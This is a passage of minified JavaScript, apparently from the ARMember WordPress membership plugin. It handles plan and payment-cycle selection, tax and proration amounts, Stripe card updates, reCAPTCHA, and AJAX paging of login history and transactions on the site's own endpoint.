.arm_payment_cycle_box_"+r+' input[name="payment_cycle_'+r+'"]').attr("data-old_value","0"),jQuery(a).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+r+' input[name="payment_cycle_'+r+'"]').trigger("change"))):"skin5"==e&&jQuery(a).find(".arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+r+' input[name="payment_cycle_'+r+'"]').trigger("change")}function arm_pro_update_order_amount_currency_func(e,a){a=jQuery(a).find(".arm_global_currency_sym").val();return a=""==(a="undefined"==a?"":a)?e:a}function arm_pro_get_plan_by_skin_func(e,a,r){return e="skin5"==r?a.attr("data-value"):e}function arm_pro_update_order_amt_proration_func(e,a,r,t,_,n){"undefined"==typeof(is_proration=jQuery(".arm_pro_rata_feature_"+a).val())&&(is_proration=0);var o,a=jQuery(r).find('[data-id="arm_front_gateway_skin_type"]').val();return 1==is_proration&&(n=n.attr("data-type"),o=jQuery(".arm_prorata_supported_gateway").val(),a=("radio"==a?jQuery(r).find(".arm_module_gateway_input:checked"):jQuery(r).find(".arm_module_gateway_input")).val(),r=jQuery(r).find('input:radio[name="arm_selected_payment_mode"]:checked').val(),o.includes(a)||"auto_debit_subscription"!=r||"recurring"!=n||(is_proration=0)),is_proration}function arm_pro_update_order_amount_decimal_func(e,a){return e=""==(e=(""==a?jQuery(".arm_global_currency_decimal"):jQuery(a).find(".arm_global_currency_decimal")).val())?2:e}function arm_pro_update_order_amt_gm_select_func(e,a,r){return e="undefined"!=typeof __ARMGM&&0<jQuery(a).find("#gm_sub_user_select_"+r).length?e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","):e}function arm_pro_update_order_amt_gm_action_func(e,a,r,t,_){0<jQuery(a).find("#gm_sub_user_select_"+r).length?jQuery(a).find(".arm_plan_amount_text").text(t):jQuery(a).find(".arm_plan_amount_text").text(e),0==_&&jQuery(a).find(".arm_payable_amount_text").text(e)}function arm_pro_update_order_amt_additional_action_func(e,a,r,t,_,n,o){var i,c=jQuery(r).find('[data-id="arm_front_plan_skin_type"]').val(),m=_.attr("data-is_trial"),_=(_.attr("data-trial_amt"),""==(arm_amount_decimal=jQuery(r).find(".arm_global_currency_decimal").val())&&(arm_amount_decimal=2),"subscription"==_.attr("data-recurring")?(arm_selected_payment_mode=jQuery(r).find("[name=arm_selected_payment_mode]:checked").val(),1<_.attr("data-cycle")?(_=jQuery(r).find("input[name='payment_cycle_"+t+"']:checked").parents(".arm_module_payment_cycle_option").find(".arm_module_payment_cycle_span").html(),jQuery(r).find(".arm_plan_cycle_name_text").text(_)):jQuery(r).find(".arm_plan_cycle_name_text").text("")):jQuery(r).find(".arm_plan_cycle_name_text").text(""),(e<=0||"1"==m&&e<=0)&&"auto_debit_subscription"!=arm_selected_payment_mode&&"radio"==gateway_skin&&jQuery(r).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"),jQuery(".arm_global_currency").val(),e<=0&&(e=0),jQuery(".arm_current_plan_id").val());return 1==n&&void 0===o&&_!=t&&"skin5"!=c&&(i=jQuery('input[data-id="subscription_plan_'+t+'"]').attr("data-pro_rata"),""==(i=(i=parseFloat(i)).toFixed(arm_amount_decimal))&&(i=(i=0).toFixed(arm_amount_decimal)),jQuery(".arm_pro_ration_amount_text").text(i),e=jQuery('input[data-id="subscription_plan_'+t+'"]').attr("data-pro_rata_amount"),e=(e=parseFloat(e)).toFixed(arm_amount_decimal)),0==n&&(i=(i=0).toFixed(arm_amount_decimal),jQuery(".arm_pro_ration_amount_text").text(i),jQuery(r).find(".arm_payable_amount_text").text(e)),e}function arm_pro_update_order_amt_currencywise_separator_func(e,a,r,t,_,n,o){var i=jQuery(a).find('[data-id="arm_front_plan_skin_type"]').val(),c=jQuery(".arm_tax_include_exclude_flag").val(),n=n.attr("data-tax");return void 0!==c&&0!=c||(total_tax=parseFloat(n)*parseFloat(o)/100),""==(arm_amount_decimal=jQuery(a).find(".arm_global_currency_decimal").val())&&(arm_amount_decimal=2),total_tax=parseFloat(total_tax).toFixed(arm_amount_decimal),1==r?("undefined"!=typeof total_tax&&(t=arm_get_amount_currency_wise_separator(total_tax),jQuery(a).find(".arm_tax_amount_text").text(t),e=parseFloat(e)+parseFloat(total_tax)),t=arm_get_amount_currency_wise_separator(e),0==is_proration&&jQuery(a).find(".arm_payable_amount_text").text(t),t=arm_get_amount_currency_wise_separator(_),jQuery(a).find(".arm_discount_amount_text").text(t)):(_=parseFloat(_).toFixed(arm_amount_decimal),"undefined"!=typeof total_tax&&"NaN"!=total_tax&&jQuery(a).find(".arm_tax_amount_text").text(total_tax),0==is_proration&&"skin5"!=i&&jQuery(a).find(".arm_payable_amount_text").text(e),jQuery(a).find(".arm_discount_amount_text").text(_)),e}function arm_update_amount_payment_mode_func(e,a,r,t){var _=e.attr("data-is_trial"),n=(arm_selected_payment_mode="",e.attr("data-cycle"));gateway_skin=jQuery(a).find("[name=arm_front_gateway_skin_type]").val(),"subscription"==e.attr("data-recurring")?(arm_selected_payment_mode=jQuery(a).find("[name=arm_selected_payment_mode]:checked").val(),1<n?(e=jQuery(a).find("input[name='payment_cycle_"+r+"']:checked").parents(".arm_module_payment_cycle_option").find(".arm_module_payment_cycle_span").html(),jQuery(a).find(".arm_plan_cycle_name_text").text(e)):jQuery(a).find(".arm_plan_cycle_name_text").text("")):jQuery(a).find(".arm_plan_cycle_name_text").text(""),(t<=0||"1"==_&&t<=0)&&"auto_debit_subscription"!=arm_selected_payment_mode&&"radio"==gateway_skin&&jQuery(a).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide")}function arm_update_amount_total_func(e,a,r,t,_,n,o,i){var c,m=jQuery(a).find('[data-id="arm_front_plan_skin_type"]').val(),u=("function"==typeof armManageTax&&armManageTax(a,e),_.attr("data-cycle"),jQuery(".arm_tax_include_exclude_flag").val()),_=_.attr("data-tax"),t=(total_tax=void 0===u||0==u?parseFloat(_)*parseFloat(e)/100:0,total_tax=!(null==t&&""==t||"JPY"!=t&&"HUF"!=t&&"TWD"!=t)?total_tax.toFixed(0):total_tax.toFixed(n),null!=e&&0==r&&(e=(e=(e=parseFloat(e)+parseFloat(total_tax)).toFixed(n)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")),jQuery(".arm_current_plan_id").val());return void 0!==u&&1==u&&(e=e.replaceAll(",",""),total_tax=parseFloat(_)/100,total_tax+=1,total_tax=(total_tax=e-(total_tax=parseFloat(e)/total_tax)).toFixed(n),1==(is_currency_wise_separator=(is_currency_wise_separator=0)<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:is_currency_wise_separator)?(u=arm_get_amount_currency_wise_separator(total_tax),jQuery(a).find(".arm_tax_amount_text").text(u)):jQuery(a).find(".arm_tax_amount_text").text(total_tax)),1==r&&void 0===i&&t!=o&&"skin5"!=m&&(c=jQuery('input[data-id="subscription_plan_'+o+'"]').attr("data-pro_rata"),""==(c=(c=parseFloat(c)).toFixed(n))&&(c=(c=0).toFixed(n)),jQuery(".arm_pro_ration_amount_text").text(c),e=jQuery('input[data-id="subscription_plan_'+o+'"]').attr("data-pro_rata_amount"),e=(e=parseFloat(e)).toFixed(n)),0==r&&(c=(c=0).toFixed(n),jQuery(".arm_pro_ration_amount_text").text(c),jQuery(a).find(".arm_payable_amount_text").text(e)),e}function arm_pro_get_module_plan_cycle_change_action_func(e,a,r,t){var _;return"skin5"==r?(e=_=(r=jQuery(a).find('input[name="subscription_plan"]')).val(),_=r.parent().find('li.arm__dc--item[data-value="'+_+'"]'),1==(r=(r=0)<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:r)?(r=arm_get_amount_currency_wise_separator(t),_.find(".arm_module_plan_cycle_price").html(r),jQuery(a).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(r)):(_.find(".arm_module_plan_cycle_price").html(t),jQuery(a).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(t))):e=(_=jQuery(a).find("input.arm_module_plan_input:checked")).val(),e}function arm_pro_module_plan_cycle_change_action_func(e,a,r){(void 0).attr("data-tax",tax_amt);var t=container.parent().find('li.arm__dc--item[data-value="'+plan_val+'"]'),t=("skin5"!=r&&(t=t.val(),_=jQuery('li.arm_active input[name="payment_cycle_'+t+'"]').val(),jQuery(a).find('[data-id="arm_payment_cycle_plan_'+t+'"]').val(_)),armResetCouponCode(a),0),_=0,n=jQuery(a).find(".arm_global_currency_decimal").val();""==n&&(n=2),1==jQuery(this).attr("data-pro_rata_enabled")&&"skin5"!=r?(t=jQuery(this).attr("data-pro_rata"),_=jQuery(this).attr("data-pro_rata_amount")):(e=jQuery(a).find('input[name="subscription_plan"]').val(),r=jQuery(this).val(),1==jQuery(".arm_payment_cycle_box_"+e).find('li.arm__dc--item[data-value="'+r+'"][data-plan_id="'+e+'"]').attr("data-pro_rata_enabled")&&(t=jQuery(".arm_payment_cycle_box_"+e).find('li.arm__dc--item[data-value="'+r+'"][data-plan_id="'+e+'"]').attr("data-pro_rata"),_=jQuery(".arm_payment_cycle_box_"+e).find('li.arm__dc--item[data-value="'+r+'"][data-plan_id="'+e+'"]').attr("data-pro_rata_amount"))),""==t&&(t=0),t=parseFloat(t).toFixed(n),_=parseFloat(_).toFixed(n),jQuery(".arm_pro_ration_amount_text").text(t),jQuery(a).find(".arm_payable_amount_text").text(_)}function arm_pro_wordfence_authentication_func(e,a){return"1"==(arm_wordfence_ls_authenticate=jQuery(a).find("#arm_2fa_wordfence_ls_authenticate").val())&&"function"==typeof arm_handle_wordfence_2fa_login&&(arm_handle_wordfence_2fa_login(a),e=1),e}function arm_pro_wordfence_grecaptcha_action_func(e,a){0<jQuery(e).parent(".arm-form-container").find('input[name="arm_captcha_'+a+'"]').length&&("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_reload_captcha.call())}function arm_pro_display_form_ajax_action_func(e,a){if(void 0!==a.dis_form&&1==a.dis_form&&1<=jQuery(e).find(".arm_auth_form_field_container").length)return jQuery(e).find(".arm-df__fields-wrapper").slideUp(0),jQuery(e).find(".arm-df__form-group_text, .arm-df__form-group_password, .arm-df__form-group_rememberme, .arm-df__form-group_forgot_link").fadeOut(0),jQuery(e).find("input[name='arm_auth_form_type']").val(1),jQuery(e).find(".arm_auth_form_field_container").fadeIn(500),jQuery(e).find(".arm-df__fields-wrapper").slideDown(500),jQuery(e).find("#arm_auth_label").focus(),arm_manage_form_scroll(e,".arm-form-container",".arm_form_message_container",a.is_action),jQuery(e).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active"),!1}function arm_pro_selected_method_action_func(e,a,r,t,_){var n,o,i;"radio"==e?("both"!=(e=jQuery(a).find("li.arm_active input[name=payment_gateway]:checked").attr("data-payment_mode"))&&(arm_selected_payment_mode=e),e="skin5"!=r?(i=jQuery(a).find('input[name="subscription_plan"]:checked').attr("data-is_trial"),n=jQuery(a).find('input[name="subscription_plan"]:checked').attr("data-trial_amt"),jQuery(a).find('input[name="subscription_plan"]:checked').attr("data-pro_rata_enabled")):(r=(e=jQuery(a).find(".arm_module_plan_input")).val(),i=e.parent().find('li.arm__dc--item[data-value="'+r+'"]').attr("data-is_trial"),n=e.parent().find('li.arm__dc--item[data-value="'+r+'"]').attr("data-trial_amt"),e.parent().find('li.arm__dc--item[data-value="'+r+'"]').attr("data-pro_rata_enabled")),"0.00"!=t&&"0"!=t&&"0.0"!=t&&"0.000"!=t||(1!=i||"0.000"!=n&&"0.00"!=n&&"0.0"!=n&&"0"!=n)&&1!=e||"auto_debit_subscription"!=arm_selected_payment_mode?1!=e||"auto_debit_subscription"==arm_selected_payment_mode||"0.000"!=t&&"0.00"!=t&&"0.0"!=t&&"0"!=t||jQuery(a).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"):(jQuery(a).find(".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+o).slideUp("slow").addClass("arm_hide"),jQuery(_+".arm_module_gateway_fields_"+o).slideDown("slow").removeClass("arm_hide"))):(o=(r=jQuery(a).find(".arm_module_gateway_input")).val(),r.find('li.arm__dc--item[data-value="'+o+'"]'),"both"!=(i=jQuery(a).find('li.arm__dc--item[data-value="'+o+'"]').attr("data-payment_mode"))&&(arm_selected_payment_mode=i),"0.000"!=t&&"0.00"!=t&&"0.0"!=t&&"0"!=t?(jQuery(_+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+o).slideUp("slow").addClass("arm_hide"),jQuery(_+" .arm_module_gateway_fields_"+o).slideDown("slow").removeClass("arm_hide")):"undefined"==typeof arm_selected_payment_mode||"auto_debit_subscription"!=arm_selected_payment_mode||"0.000"!=t&&"0.00"!=t&&"0.0"!=t&&"0"!=t?jQuery(a).find(".arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"):(jQuery(_+".arm_module_gateway_fields").not(".arm_module_gateway_fields_"+o).slideUp("slow").addClass("arm_hide"),jQuery(_+".arm_module_gateway_fields_"+o).slideDown("slow").removeClass("arm_hide")))}function arm_pro_stripe_js_loaded_func(e,a,r,t){var _=jQuery(a).closest("form").find("#arm_stripe_js").val();for(e=!1;t--;)void 0!==r[t].src&&r[t].src==_&&(e=!0);return e||arm_create_script_node(document,"script","stripe_js",_),e}function arm_gm_change_form_child_counter_func(e,a){"function"==typeof arm_gm_change_form_child_counter&&arm_gm_change_form_child_counter(e,a)}jQuery(document).ready(function(e){jQuery(document).on("keypress",".arm_directory_form_container input",function(e){if(13==(e.keyCode||e.which))return jQuery(".arm_directory_search_btn").trigger("click"),!1}),jQuery(document).on("click",".arm_directory_clear_btn",function(){jQuery(this).closest("form").find("input[type=text].arm_directory_search_box").val(""),jQuery(this).closest("form").find("select.arm_directory_fieldlistby_select option:eq(0)").attr("selected","selected"),jQuery(this).closest("form").find("select.arm_directory_listby_select option:eq(1)").attr("selected","selected");var e=jQuery(this).parents(".arm_directory_form_container"),a=jQuery(this).parents(".arm_directory_search_wrapper_left");e.trigger("reset"),arm_get_directory_list(e,a)}),wp.hooks.addAction("arm_membership_plan_change_action_input","ARMember",arm_membership_plan_change_action_input_func,10,1),wp.hooks.addFilter("arm_pro_get_plan_input","ARMember",arm_pro_get_plan_input_func,10,3),wp.hooks.addFilter("arm_pro_get_selected_plan","ARMember",arm_pro_get_selected_plan_func,10,3),wp.hooks.addAction("arm_pro_setup_hide_show_sections_recurring_plan","ARMember",arm_pro_setup_hide_show_sections_recurring_plan_func,10,4),wp.hooks.addAction("arm_pro_setup_hide_show_sections_show_coupon_section","ARMember",arm_pro_setup_hide_show_sections_show_coupon_section_func,10,1),wp.hooks.addAction("arm_pro_reset_coupon_section","ARMember",arm_pro_reset_coupon_section_func,10,1),wp.hooks.addAction("arm_pro_setup_hide_show_sections1","ARMember",arm_pro_setup_hide_show_sections1_func,10,4),wp.hooks.addFilter("arm_pro_update_order_amount_currency","ARMember",arm_pro_update_order_amount_currency_func,10,2),wp.hooks.addFilter("arm_pro_get_plan_by_skin","ARMember",arm_pro_get_plan_by_skin_func,10,3),wp.hooks.addFilter("arm_pro_update_order_amt_proration","ARMember",arm_pro_update_order_amt_proration_func,10,6),wp.hooks.addFilter("arm_pro_update_order_amount_decimal","ARMember",arm_pro_update_order_amount_decimal_func,10,2),wp.hooks.addFilter("arm_pro_update_order_amt_gm_select","ARMember",arm_pro_update_order_amt_gm_select_func,10,3),wp.hooks.addAction("arm_pro_update_order_amt_gm_action","ARMember",arm_pro_update_order_amt_gm_action_func,10,5),wp.hooks.addFilter("arm_pro_update_order_amt_additional_action","ARMember",arm_pro_update_order_amt_additional_action_func,10,7),wp.hooks.addFilter("arm_pro_update_order_amt_currencywise_separator","ARMember",arm_pro_update_order_amt_currencywise_separator_func,10,7),wp.hooks.addAction("arm_update_amount_payment_mode","ARMember",arm_update_amount_payment_mode_func,10,4),wp.hooks.addFilter("arm_update_amount_total","ARMember",arm_update_amount_total_func,10,7),wp.hooks.addFilter("arm_pro_get_module_plan_cycle_change_action","ARMember",arm_pro_get_module_plan_cycle_change_action_func,10,4),wp.hooks.addFilter("arm_pro_module_plan_cycle_change_action","ARMember",arm_pro_module_plan_cycle_change_action_func,10,3),wp.hooks.addFilter("arm_pro_wordfence_authentication","ARMember",arm_pro_wordfence_authentication_func,10,2),wp.hooks.addAction("arm_pro_wordfence_grecaptcha_action","ARMember",arm_pro_wordfence_grecaptcha_action_func,10,2),wp.hooks.addAction("arm_pro_display_form_ajax_action","ARMember",arm_pro_display_form_ajax_action_func,10,2),wp.hooks.addAction("arm_pro_selected_method_action","ARMember",arm_pro_selected_method_action_func,10,5),wp.hooks.addFilter("arm_pro_stripe_js_loaded","ARMember",arm_pro_stripe_js_loaded_func,10,4),wp.hooks.addAction("arm_gm_change_form_child_counter","ARMember",arm_gm_change_form_child_counter_func,10,2)}),jQuery(document).on("click",".arm_paid_post_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,a,r=jQuery(this).closest("form"),t=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),a=r.find('input[name="arm_wp_nonce"]').val(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+t+"&"+e+"&_wpnonce="+a,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_paid_post_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_loginhistory_wrapper .arm_page_numbers",function(){var a=jQuery(this).parents(".arm_loginhistory_wrapper"),e=a.attr("data-user_id"),r=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),_=jQuery('input[name="arm_wp_nonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_user_login_history_paging_action&user_id="+e+"&page="+r+"&per_page="+t+"&_wpnonce="+_,beforeSend:function(){a.css("opacity","0.4")},success:function(e){return a.css("opacity","1"),a.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_all_loginhistory_main_wrapper:not(#arm_all_loginhistory_page_main_wrapper) .arm_page_numbers",function(){var a=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),e=a.find("input#arm_log_history_search_user").val(),r=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),_=jQuery('input[name="arm_wp_nonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_paging_action&page="+r+"&per_page="+t+"&arm_log_history_search_user="+e+"&_wpnonce="+_,beforeSend:function(){a.css("opacity","0.4")},success:function(e){return a.css("opacity","1"),a.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click","#arm_all_loginhistory_page_main_wrapper .arm_page_numbers",function(){var e=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),a=jQuery(this).parents(".arm_all_loginhistory_main_wrapper").find(".arm_all_loginhistory_wrapper"),r=e.find("input#arm_log_history_search_user").val(),e=e.find("input#arm_login_history_type").val(),t=jQuery(this).attr("data-page"),_=jQuery(this).attr("data-per_page"),n=jQuery('input[name="arm_wp_nonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_page_paging_action&page="+t+"&per_page="+_+"&arm_login_history_page_search_user="+r+"&arm_failed_login_filter="+e+"&_wpnonce="+n,beforeSend:function(){a.css("opacity","0.4")},success:function(e){return a.css("opacity","1"),a.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_social_link_twitter",function(e){e.preventDefault(),twitter_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var a=setInterval(function(){twitter_auth.closed&&clearInterval(a)},500)}),jQuery(document).on("click",".arm_social_link_tumblr",function(e){e.preventDefault(),tumblr_auth=window.open(jQuery(this).attr("data-url"),"popupWindow","width=700,height=400,scrollbars=yes");var a=setInterval(function(){tumblr_auth.closed&&clearInterval(a)},500)}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_renew_subscription_button",function(){var m=jQuery(this).closest("form").attr("id"),u=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),s=jQuery(this).closest("form").find("#setup_id").val(),l=jQuery(this).closest("form").find("#arm_form_style_css").val(),d=jQuery(this).closest("form").find("#arm_font_awsome").val(),p=jQuery(this).closest("form").find("#arm_stripe_js").val(),a=jQuery('input[name="arm_wp_nonce"]').val();jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_renew_plan_action&plan_id="+u+"&setup_id="+s+"&_wpnonce="+a,dataType:"html",success:function(a){for(var e=document.getElementsByTagName("script"),r=document.getElementsByTagName("link"),t=e.length,_=r.length,n=!1,o=!1,i=!1;t--;)void 0!==e[t].src&&e[t].src==p&&(i=!0);for(;_--;)void 0!==r[_].href&&r[_].href==l&&(n=!0),void 0!==r[_].href&&r[_].href==d&&(o=!0);i||arm_create_script_node(document,"script","stripe_js",p),n||arm_create_link_node(document,"link","arm_form_style_css",l),o||arm_create_link_node(document,"link","arm-font-awesome-css",d);var c=setInterval(function(){var e;"undefined"!=typeof Stripe&&(jQuery(".arm_paid_post_current_membership_container").html(a),arm_do_bootstrap_angular(),e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_setup_form_container").css("display","block")},1e3),clearInterval(e)},1e3),clearInterval(c)),ARMFormInitValidation(m),arm_df__dropdown_control_init(),"function"==typeof arm_gm_change_form_child_counter&&arm_gm_change_form_child_counter(s,u)},1e3);jQuery(document).find(".arm_setup_form_"+s+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+s+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+u+' input[name="payment_cycle_'+u+'"]').trigger("change")}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_update_card_button",function(){var c=jQuery(this).closest("form").attr("id"),m=jQuery(this).attr("data-plan_id"),e=jQuery(this).closest("form").find("#loader_img").val(),u=jQuery(this).closest("form").find("#setup_id").val(),s=jQuery(this).closest("form").find("#arm_form_style_css").val(),a=jQuery(this).text(),l=jQuery(this).closest("form").find("#arm_font_awsome").val(),r=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery('input[name="arm_wp_nonce"]').val());jQuery(this).attr("data-is_paid_post");jQuery(".arm_paid_post_current_membership_container").html(""),jQuery(".arm_paid_post_current_membership_container_loader_img").html('<div class="arm_loading_grid"><img src="'+e+'" alt="'+ARM_Loding+'"></div>'),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_update_card_action&plan_id="+m+"&setup_id="+u+"&btn_text="+a+"&_wpnonce="+r,dataType:"html",success:function(a){for(var e=document.getElementsByTagName("script"),r=document.getElementsByTagName("link"),t=e.length,_=r.length,n=!1,o=!1;t--;)void 0!==e[t].src&&e[t].src;for(;_--;)void 0!==r[_].href&&r[_].href==s&&(n=!0),void 0!==r[_].href&&r[_].href==l&&(o=!0);n||arm_create_link_node(document,"link","arm_form_style_css",s),o||arm_create_link_node(document,"link","arm-font-awesome-css",l);var i=setInterval(function(){jQuery(".arm_paid_post_current_membership_container").html(a),arm_do_bootstrap_angular();var e=setInterval(function(){armSetupHideShowSections(jQuery(".arm_membership_setup_form")),setTimeout(function(){jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),jQuery(".arm_paid_post_current_membership_container .arm_update_card_form_container").css("display","block")},0),clearInterval(e)},0);clearInterval(i),ARMFormInitValidation(c),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').attr("data-old_value","0"),jQuery(document).find(".arm_setup_form_"+u+" .arm_setup_paymentcyclebox_wrapper .arm_payment_cycle_box_"+m+' input[name="payment_cycle_'+m+'"]').trigger("change")},1e3)}})}),jQuery(document).on("click",".arm_front_invoice_detail",function(){var e=jQuery(this).attr("data-log_id"),a=jQuery(this).attr("data-log_type"),r=(jQuery(this).closest("form").find("#arm_form_style_css").val(),jQuery('input[name="arm_wp_nonce"]').val());return""!=e&&0!=e&&jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_invoice_detail&log_id="+e+"&log_type="+a+"&_wpnonce="+r,success:function(e){""!=e?(jQuery(".arm_invoice_detail_container").html(e),jQuery(".arm_invoice_detail_popup").bPopup({opacity:.5,follow:[!1,!1],closeClass:"arm_invoice_detail_close_btn",onClose:function(){jQuery(".arm_invoice_detail_popup").remove()}}).reposition(100)):alert(invoiceTransactionError)}}),!1}),jQuery(document).ready(function(){paid_post_current_membership_manage_scroll()}),jQuery(document).on("click","svg.arm_card_print_btn",function(){var e=jQuery(this).attr("data-id");document.getElementById(e).contentWindow.print()}),jQuery(document).on("click",".arm_cancel_update_card_btn",function(){location.reload()});var arm_linkedin_auth_win,arm_google_auth_win,render_arm_captcha_v3=function(){var e,t,_=jQuery(".arm_settings_recaptcha_site_key").val(),n=jQuery(".arm_settings_recaptcha_theme").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(_).then(function(e){for(var a in window.arm_recaptcha_v3){var r=window.arm_recaptcha_v3[a].size;grecaptcha.render(a,{sitekey:_,theme:n,size:r});jQuery("#"+a).val(e).trigger("change")}})}):(e=0,t=setInterval(function(){void 0!==window.arm_recaptcha_v3?grecaptcha.ready(function(){grecaptcha.execute(_).then(function(e){for(var a in window.arm_recaptcha_v3){var r=window.arm_recaptcha_v3[a].size;grecaptcha.render(a,{sitekey:_,theme:n,size:r});jQuery("#"+a).val(e).trigger("change"),clearInterval(t)}})}):10==++e&&clearInterval(t)},1500))},arm_reload_captcha=function(){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha&&grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var a in window.arm_recaptcha_v3)jQuery("#"+a).val(e).trigger("change")})})};jQuery(document).on("click",".arm_update_stripe_card",function(){var e=jQuery(this).attr("data-plan_id"),a=jQuery('input[name="arm_wp_nonce"]').val(),r=(jQuery(this).closest("form").find("#loader_img").val(),jQuery(this).closest("form").find("#setup_id").val()),n=jQuery(this).closest("form").find("#arm_form_style_css").val(),o=jQuery(this).closest("form").find("#arm_font_awsome").val(),t=(jQuery(this).closest("form").find("#arm_stripe_js").val(),jQuery(this).text()),i=jQuery(this),_=i.parents(".arm_current_membership_form_container");i.attr("disabled","disabled"),i[0].style.cursor="not-allowed",_.addClass("active"),jQuery.ajax({url:__ARMAJAXURL,type:"POST",data:"action=arm_update_stripe_card&plan_id="+e+"&setup_id="+r+"&btn_text="+t+"&_wpnonce="+a,success:function(e){i.removeAttr("disabled"),i[0].style.cursor="";for(var a=document.getElementsByTagName("link"),r=a.length,t=!1,_=!1;r--;)void 0!==a[r].href&&a[r].href==n&&(t=!0),void 0!==a[r].href&&a[r].href==o&&(_=!0);t||arm_create_link_node(document,"link","arm_form_style_css-css",n),_||arm_create_link_node(document,"link","arm-font-awesome-css",o),jQuery("body").append(e)}})}),jQuery(document).on("click",".arm_paid_post_current_membership_container .arm_page_numbers",function(){var e,a=jQuery(this).closest("form"),r=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=a.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_paging_action&current_page="+r+"&"+e,beforeSend:function(){a.find(".arm_current_membership_wrapper").css("opacity","0.5")},success:function(e){return a.find(".arm_current_membership_wrapper").css("opacity","1"),jQuery(".arm_paid_post_current_membership_container_loader_img").remove(),a.parents(".arm_paid_post_current_membership_container").replaceWith(e),paid_post_current_membership_manage_scroll(),arm_current_membership_init(),!1}})),!1}),jQuery(document).on("click",".arm_member_paid_post_plans_paging_container .arm_page_numbers",function(){var a=jQuery(this).parents(".arm_paid_post_plans_wrapper"),e=a.attr("data-user_id"),r=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),_=jQuery('input[name="arm_wp_nonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_paid_post_plan_paging_action&user_id="+e+"&page="+r+"&per_page="+t+"&_wpnonce="+_,beforeSend:function(){a.css("opacity","0.4")},success:function(e){return a.css("opacity","1"),a.replaceWith(e),arm_tooltip_init(),jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_user_plan_expiry_date_picker").each(function(){var e=jQuery(this).data("date_format");jQuery(".arm_user_plan_expiry_date_picker").datetimepicker({useCurrent:!1,format:armChangeDateFormat(e),locale:""})}),!1}}),!1}),jQuery(document).on("click",".arm_other_files",function(){var e=jQuery(this).parent().find("input.arm_file_url").val();window.open(e,"_blank")});